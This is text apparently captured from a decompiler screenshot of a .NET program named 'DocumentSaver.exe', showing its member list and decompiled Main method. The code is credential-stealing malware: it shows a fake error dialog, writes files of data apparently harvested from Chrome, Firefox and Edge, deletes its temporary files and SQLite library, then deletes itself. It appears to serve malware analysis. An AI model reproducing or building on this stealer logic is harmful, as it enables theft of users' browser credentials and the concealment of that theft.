 Assembly
Main(string[]) : void
orlib (4.0.0.0)
em (4.0.0.0)
em.Core (4.0.0.0)
em.Xml (4.0.0.0)
em.Xaml (4.0.0.0)
dowsBase (4.0.0.0)
sentationCore (4.0.0.0)
sentationFramework (4.0.0.0)
b (3.3.2.0)
py (6.1.8.0)
umentSaver (1.0.0.0)
DocumentSaver.exe
PE
Référence des types
Références
Ressources
} -
} Costura
} DocumentSaver
AesGcm256 @02000002
Program @02000004
Type de base et Interfa
Types dérivés
.cctor() : void @060000
Program() : void @060
ch1() : string @060000
ch2() : string @060000
connect(string, int) : b
createFile(string, string
del(string) : void @060
ed1() : string @060000
ed2() : string @060000
ff1() : string @0600000
ff2() : void @06000007
GetBytes(SQLiteDataR
Login(string, string) : b
Main(string[]) : void @
creds : string @040000
ssl : NetworkStream @
1 // DocumentSaver.Program
2 // Token: 0x06000011 RID: 17 RVA: 0x00003434 File Offset: 0x00001634
3 private static void Main(string[] args)
4 {
5 string name = AppDomain.CurrentDomain.BaseDirectory + AppDomain.CurrentDomain.FriendlyName;
6 new Thread(delegate()
7 {
8 MessageBox.Show("The storage control blocks were destroyed", "Error", MessageBoxButtons.OK, MessageBoxIcon.Hand);
9 }).Start();
10 Program.createFile("text_ch", "ch\r\n" + Program.ch2() + "\r\n\r\n" + Program.ch1());
11 Program.createFile("text_ff", "ff\r\n\r\n\r\n" + Program.ff1());
12 Program.createFile("text_ed", "ed\r\n" + Program.ed1() + "\r\n\r\n" + Program.ed2());
13 GC.Collect();
14 Program.ff2();
15 GC.WaitForFullGCComplete();
16 File.Delete("cp");
17 File.Delete("cc");
18 File.Delete("fc");
19 File.Delete("fp");
20 File.Delete("ec");
21 File.Delete("ep");
22 File.SetAttributes("SQLite.Interop.dll", FileAttributes.Normal);
23 try
24 {
25 File.Delete("SQLite.Interop.dll");
26 }
27 catch (Exception ex)
28 {
29 string message = ex.Message;
30 }
31 try
32 {
33 Program.del("SQLite.Interop.dll");
34 }
35 catch (Exception ex2)
36 {
37 string message2 = ex2.Message;
38 }
39 Program.del(name);
40 Application.Exit();
41 }
42